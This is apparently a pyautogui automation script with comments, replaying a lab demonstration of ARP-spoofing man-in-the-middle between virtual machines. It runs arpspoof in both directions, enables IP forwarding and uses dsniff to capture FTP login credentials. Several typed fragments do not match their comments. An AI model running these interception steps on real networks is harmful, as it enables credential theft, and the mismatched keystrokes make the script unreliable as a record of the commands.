
pyautogui.moveTo(270, 474)

# Launch a Command Prompt on the Windows Server 2003 guest to read its IP 192.168.1.109.
pyautogui.click(22, 456)

pyautogui.click(74, 236)

pyautogui.moveTo(564, 156)

# Review the FTP user accounts in FileZilla Server's Users settings and confirm with OK.
pyautogui.click(544, 452)

pyautogui.click(88, 110)

pyautogui.click(596, 150)

pyautogui.click(114, 356)

# Run ipconfig on the Windows 2000 client to show its IP configuration.
pyautogui.write('config')

# Run ifconfig in the Linux Konsole while watching the arpspoof replies for 192.168.1.110.
pyautogui.write('if')

pyautogui.write('ifconfig')

# Start a continuous ping to 192.168.1.109 from the client, then go to the Server 2003 machine.
pyautogui.write('ing 192.16')

pyautogui.write('8.1.109')

pyautogui.write('-t')

pyautogui.click(176, 14)

# On the Linux attacker, run arpspoof -t 192.168.1.109 192.168.1.110 in the first shell.
pyautogui.click(42, 14)

pyautogui.scroll(-3)

pyautogui.write('arpsp')

pyautogui.write('oof -t')

pyautogui.write('192.168.1.109 192.168.1.110')

pyautogui.press('Return')

# Run arpspoof -t 192.168.1.110 192.168.1.109 in the second shell, then go to the Windows 2000 client.
pyautogui.write('-t 192.1')

pyautogui.write('68.1.110')

pyautogui.write('192.168.1.109')

pyautogui.click(276, 14)

pyautogui.moveTo(298, 230)

pyautogui.moveTo(232, 58)

# Enable IPv4 forwarding with echo 1 > /proc/sys/net/ipv4/ip_forward in the third shell.
pyautogui.write('echo')

pyautogui.write('1')

pyautogui.write('>')

pyautogui.write('/proc')

pyautogui.write('sys')

pyautogui.write('/net/ip')

pyautogui.write('v4')

pyautogui.write('/')

pyautogui.write('ip_forward')

pyautogui.press('Return')

# Stop the client's continuous ping with Ctrl+C to show its statistics.
pyautogui.press('ctrl+c')

pyautogui.moveTo(358, 88)

# Start dsniff listening on eth0 in Konsole, then go to the Windows 2000 client.
pyautogui.write('dsniff')

pyautogui.moveTo(334, 148)

pyautogui.click(278, 14)

# Browse to ftp://192.168.1.109 from My Computer on the Windows 2000 client.
pyautogui.click(24, 456)

pyautogui.click(72, 312)

pyautogui.doubleClick(28, 92)

pyautogui.write('ftp://192.')

pyautogui.click(176, 190)

# Log in to the FTP server as user hacker through the Log On As dialog.
pyautogui.write('hacker')

pyautogui.click(292, 320)

pyautogui.moveTo(212, 204)

pyautogui.click(276, 16)

pyautogui.click(474, 116)

pyautogui.click(44, 16)
